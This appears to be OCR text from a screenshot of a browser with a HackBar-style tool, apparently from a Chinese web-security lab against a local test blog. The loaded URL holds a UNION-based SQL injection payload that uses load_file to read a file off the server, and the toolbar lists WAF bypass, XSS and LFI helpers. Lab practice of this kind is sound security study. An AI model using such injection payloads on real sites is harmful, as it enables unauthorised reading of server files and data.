 Proxifier
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
小迪博客 选项
ger
无法访问纯真网络 无法连接GEO数据库 php ? 搜索 JS ABP W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost:8081/blog/news.php?id=2 UNION SELECT 1,load_file('d:/w.txt'),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
首页 新闻 公司产品 关于我们 公司介绍
内容搜索：
2响应式演示
1x123